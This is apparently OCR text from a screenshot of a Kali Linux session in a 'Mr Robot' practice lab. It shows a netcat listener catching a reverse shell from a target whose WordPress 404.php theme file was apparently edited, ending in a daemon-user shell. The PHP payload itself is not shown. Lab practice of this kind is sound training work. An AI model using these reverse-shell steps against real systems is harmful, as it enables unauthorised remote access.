 192.168.91.142/fsocity.dic × Edit Themes ‹ user's Blog! — × 192.168.91.142/404.php × php-reverse
192.168.91.142/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Gftobin Rvshell Genera
root@kali: ~/labs/lab1_mrRobot
File Actions Edit View Help
┌──(root㉿kali)-[~/labs/lab1_mrRobot]
└─# nc -nlvp 8080
listening on [any] 8080 ...
^C
┌──(root㉿kali)-[~/labs/lab1_mrRobot]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.91.140  netmask 255.255.255.0  broadcast 192.168.91.255
inet6 fe80::6fa:fb6a:2b82:e159  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:86:eb:91  txqueuelen 1000  (Ethernet)
RX packets 987805  bytes 711927971 (678.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 946997  bytes 183184897 (174.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 9729  bytes 41809292 (39.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 9729  bytes 41809292 (39.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.4  netmask 255.255.254.0  destination 10.10.14.4
inet6 dead:beef:2::1002  prefixlen 64  scopeid 0×0<global>
inet6 fe80::686f:f211:9a38:ac28  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 4  bytes 1225 (1.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 17  bytes 784 (784.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~/labs/lab1_mrRobot]
└─# nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.91.140] from (UNKNOWN) [192.168.91.142] 33105
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
10:06:09 up  3:32,  0 users,  load average: 0.00, 0.19, 1.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$